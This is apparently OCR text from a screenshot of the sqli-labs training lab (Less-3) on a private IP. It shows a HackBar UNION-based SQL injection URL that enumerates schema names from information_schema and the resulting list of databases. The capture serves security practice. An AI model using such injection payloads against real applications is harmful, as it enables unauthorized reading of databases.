 Vulnerability: SQL Injection :: Less-3 Error Based- String (with T
192.168.31.120/sqli-labs/Less-3/?id=-1') 60%
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,phpmyadmin,security,sys,xssplatform
Your Password:3
SQLI DUMB SERIES-3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-3/?id=-1') union select 1,group_concat(schema_name),3
from information_schema.schemata %23
Post data Referer User Agent Cookies Clear All